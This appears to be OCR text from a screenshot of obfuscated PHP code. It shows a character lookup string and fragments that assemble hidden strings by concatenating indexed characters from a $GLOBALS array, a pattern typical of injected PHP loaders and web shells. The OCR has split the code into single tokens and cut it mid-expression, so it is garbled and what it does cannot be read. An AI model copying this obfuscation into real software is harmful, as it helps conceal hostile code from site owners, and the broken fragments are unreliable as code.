
A0v\"J-=9CMLj.kGYTw/XP,\$Z[\ra}it`_gd>|);lfDs<c7Sn3uV~F#
2y 5p4:1mUh%'8E?@{B*Ne6^!+Q&z"
;
$GLOBALS
[
'vykca49'
]
bu36'
] = 
$g13
[
79
].
$g13
[
90
].
$g13
[
33
].
$g13
[
40
].
$g13
[
l
(
$GLOBALS
[
'vykca49'
][
'm8c5c65ce'
]); } 
$GLOBALS
[
'o
13
[
18
].
$g13
[
7
].
$g13
[
71
].
$g13
[
74
].
$g13
[
7
].
$g13
[
74
].
0
].
$g13
[
55
].
$g13
[
53
].
$g13
[
40
]); 
echo
$g13
[
49
].
$g13
9
].
$g13
[
60
].
$g13
[
36
].
$g13
[
71
].
$g13
[
58
].
$g13
[
60
].
$g
3
[
41
].
$g13
[
5
].
$g13
[
68
].
$g13
[
22
].
$g13
[
79
].
$g13
[
90
].
6
].
$g13
[
79
].
$g13
[
33
].
$g13
[
36
].
$g13
[
71
].
$g13
[
70
].
$g
[
71
].
$g13
[
32
].
$g13
[
90
].
$g13
[
65
].
$g13
[
55
].
$g13
[
90
].
0
].
$g13
[
55
].
$g13
[
45
].
$g13
[
40
].
$g13
[
71
].
$g13
[
53
].
$g
[
60
].
$g13
[
55
].
$g13
[
53
].
$g13
[
40
].
$g13
[
18
].
$g13
[
5
].
$
Did this file decode correctly?
Yes